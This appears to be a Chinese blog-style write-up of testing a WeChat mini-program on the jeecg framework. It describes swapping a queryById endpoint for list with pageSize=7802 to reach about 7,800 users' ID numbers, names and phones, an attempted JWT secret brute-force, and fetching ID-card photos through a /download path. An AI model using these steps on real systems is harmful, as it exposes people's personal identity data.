









### 二、burpsuit数据包分析

|

||||

|

||||

|

||||

首先通过微信搜索小程序,找到目标

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



这里就再继续跟大家讲下这个小程序的挖掘过程吧,然后带师傅们一起看看这个数据包

|

||||

|

||||

|



||||



这个数据包相信很多师傅们一眼就可以看出来这个是jeecg框架,这里给师傅们总结下判断jeecg框架特征,最简单的就是看数据包路径关键字,比如/jeecg、/sys、/system等

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||







这里看到这个数据包,利用id(这里是我自己登录时候的id)可以回显出一些三要敏感的信息,比如身份证、姓名、手机号等信息

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

然后我就想,看看开始的历史数据包里面有没有泄露遍历查看id的路径,获取大量的id,然后去遍历,从而获取大量的敏感信息,然后在这个list的接口下面确实查到了很多的id

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



然后我这里就替换到刚才的查询敏感信息的接口,去替换那个id值,但是发现不行,后面才知道这里对X-Access-Token值做了校验,所以这里我们没有权限去访问

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



然后这里我开始想爆破这个JWT编码,看看有没有JWT密钥,然后再去构造JWT,再去使用user

|

||||

_

|

||||

id值,然后去编码,抓包放包去遍历或者尝试登录别人的账户信息。

|

||||

|

||||

|

||||

但是这里我使用无影这个工具没有爆破出来,于是就没有利用成功

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

但是这里我给师傅们推荐一篇文章是写JWT伪造实战小程序漏洞案例的文章,写的蛮不错的

|

||||

|

||||

|

||||

[ 一次完整的Jwt伪造漏洞实战案例 https://mp.weixin.qq.com/s/ITVFuQpA8OCIRj4wW-peAA](https://mp.weixin.qq.com/s?__biz=MzkzMzE5OTQzMA==&mid=2247485655&idx=1&sn=0598b4c4ba4ae8f0d3fa999818df5c7e&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

### 三、峰回路转

|

||||

|

||||

|

||||





后来我又是回到了原始的页面那几个数据包中,对这几个数据包中的路径进行了一个分析,发现list参数好像都是进行一个数据汇总查看,那么我们上面的数据包通过修改id不成功,那么我们可不可以尝试使用修改接口参数,修改成list的,来进行一个未授权数据访问呢

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

开始是把id参数和后面的先删掉,然后发现不行,后面再把后面添加list参数发现还是不行

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



后来我就直接把前面的queryById参数删掉,再在后面添加list参数,从而就可以未授权访问敏感信息了

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





且泄露的用户数据总共有7802条

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



这里再构造接口list?pageNo=1&pageSize=7802

|

||||

,就可以看到所有的敏感用户信息了

|

||||

|

||||

|

||||

|

||||

|

||||

### 四、再次突破

|

||||

|

||||

|

||||



这里碰到了idPhotoF和idPhotoZ参数,这两个参数我之前也是碰到过,在很多的招聘平台遇到过,就是需要我们认证信息,上次个人身份证正反面

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

我们正常思路就是知道这个照片的路径,就直接拼接数据包的host域名,但是这里并没有成功,spring-boot的报错页面,碰到这个师傅们也可以考虑使用曾哥的spring文件泄露扫描工具扫

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



那么我们就得判断是不是路径的问题,那么我们怎么去找正确的文件存储的位置呢,下面就刚好看到了文件下载的功能点,点击尝试下载,然后看看数据包里面文件路径

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

可以看到这个路径确实在数据包中,那么我们就可以把路径拼接在这里尝试下,看看能不能有照片回显

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



这里直接拼接/download路径,直接可以回显图片成功

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

